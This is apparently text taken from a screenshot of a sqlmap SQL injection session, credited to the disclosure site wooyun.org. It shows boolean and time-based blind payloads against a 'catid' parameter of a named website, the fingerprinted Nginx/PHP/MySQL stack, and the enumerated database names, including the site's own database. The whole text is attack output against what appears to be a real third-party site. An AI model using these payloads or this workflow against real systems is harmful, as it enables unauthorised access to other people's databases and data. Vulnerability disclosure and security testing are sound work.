 管理员: sqlmap.bat
Payload: catid=23 AND 4539=4539
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catid=23 AND SLEEP(5)
---
[22:53:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[22:53:44] [INFO] fetching database names
[22:53:44] [INFO] fetching number of databases
[22:53:44] [INFO] resumed: 2
[22:53:44] [INFO] resumed: information_schema
[22:53:44] [INFO] resumed: hizyy2012
available databases [2]:
[*] hizyy2012
[*] information_schema
[22:53:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\sqlmap1.0-master\output\www.hizyy.com'
[*] shutting down at 22:53:44
C:\Users\Administrator\Desktop\sqlmap1.0-master>
www.wooyun.org